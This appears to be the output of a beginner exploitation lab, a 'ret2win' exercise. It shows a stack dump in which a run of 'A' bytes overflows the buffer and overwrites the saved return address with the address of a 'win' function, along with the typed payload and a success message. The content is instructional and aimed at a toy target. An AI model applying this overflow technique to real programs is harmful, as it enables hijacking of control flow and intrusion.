 stack memory
41 41 41 41 41 41 41 41 AAAAAAAA <---- RSP (stack pointer)
41 41 41 41 41 41 41 41 AAAAAAAA
41 41 41 41 41 41 41 41 AAAAAAAA
41 41 41 41 41 41 41 41 AAAAAAAA
41 41 41 41 41 41 41 41 AAAAAAAA
41 41 41 41 41 41 41 41 AAAAAAAA
41 41 41 41 41 41 41 41 AAAAAAAA <---- RBP (base pointer)
08 16 40 00 00 00 00 00 ..@..... <---- return address [0x401608]
win function @ 0x401608
press enter to terminate your input
to insert a byte based on the hex value, prefix it with a '\' character
(i.e.) typing \41 will produce A
input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@
returning to --> 0x401608
you got your first ret2win!